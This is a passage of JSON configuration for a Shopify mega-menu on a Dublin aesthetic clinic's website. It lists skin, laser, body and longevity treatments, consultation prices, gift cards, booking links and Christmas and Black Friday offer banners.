(In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/37_215155ee-e63a-44de-a7f4-cf2f4cdcc3ae.png?v=1764757609","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com/collections/self-care-christmas-offers","collection":{"id":"696669241674","title":"Self-Care Christmas Offers","handle":"self-care-christmas-offers"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":"https://www.southwilliamspa.com/pages/all-laser-collections?_pos=2&_psq=all&_ss=e&_v=1.0"}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https://www.southwilliamspa.com/pages/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https://southwilliamclinic.com/pages/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite & Skin Tightening Treatment"},"link":"https://southwilliamclinic.com/pages/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://www.southwilliamspa.com/pages/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https://www.southwilliamspa.com//pages/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://southwilliamclinic.com/pages/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https://southwilliamclinic.com/pages/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/37_9d2f001c-3a43-4369-9575-206c18888110.png?v=1764757782","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"696669241674","title":"Self-Care Christmas Offers","handle":"self-care-christmas-offers"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":"https://southwilliamclinic.com/collections/spring-collection-2025?sort_by=manual&filter.p.product_type=Body+Treatments&filter.p.product_type=Self-Care+Membership&filter.v.price.gte=&filter.v.price.lte="}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/aesthetic-skin-consultation?_pos=3&_sid=0a104bcaf&_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://www.southwilliamspa.com/pages/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/37_f1062c92-bdb5-430f-83d5-ed76aa024962.png?v=1764757899","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"696669241674","title":"Self-Care Christmas Offers","handle":"self-care-christmas-offers"}},"column_width":"3"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/xmas-2023"},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https://shopsolar.myshopify.com/collections/spring-collection-2024?sort_by=manual&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Skin+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Laser+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Aesthetic+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Body+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.product_type=Gift+Sets&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.vendor=Max+Benjamin&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Square_Ad_Creatives-_BFCM_3.png?v=1764757976","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"product"},"collection":{"id":"693367079242","title":"Beautiful Black Friday 2025","handle":"beautiful-black-friday-2025"},"link":"","product":{"id":"15310490206538","title":"Luxury Services Gift Voucher- 20% 